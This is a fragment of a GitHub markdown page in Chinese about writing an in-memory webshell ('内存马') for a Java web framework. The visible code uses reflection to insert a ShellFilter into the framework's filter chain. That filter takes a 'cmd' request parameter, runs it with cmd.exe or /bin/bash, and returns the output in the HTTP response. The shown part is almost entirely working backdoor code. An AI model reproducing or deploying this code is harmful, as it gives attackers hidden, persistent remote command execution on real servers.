 Preview Code Blame 139 lines (117 loc) · 5.33 KB Raw
80 ## 内存马编写
106 field.setAccessible(true);
107 obj = field.get(obj);
108 field = obj.getClass().getSuperclass().getDeclaredField("_chainManager");
109 field.setAccessible(true);
110 obj = field.get(obj);
111 ChainManager chainManager = (ChainManager) obj;
112 chainManager.addFilter(new ShellFilter(), 0);
113 }catch (Exception e){
114 e.printStackTrace();
115 }
116 }
117 @Override
118 public void doFilter(Context ctx, FilterChain chain) throws Throwable {
119 try{
120 if(ctx.param("cmd")!=null){
121 String str = ctx.param("cmd");
122 try{
123 String[] cmds =
124 System.getProperty("os.name").toLowerCase().contains("win") ? new String[]{"cmd.exe",
125 "/c", str} : new String[]{"/bin/bash", "-c", str};
126 String output = (new java.util.Scanner((new
127 ProcessBuilder(cmds)).start().getInputStream())).useDelimiter("\\A").next();
128 ctx.output(output);
129 }catch (Exception e) {
130 e.printStackTrace();
131 }
132 }
133 }catch (Throwable e){
134 System.out.println("异常："+e.getMessage()) ;
135 }
136 chain.doFilter(ctx);
137 }
138 }
139 ```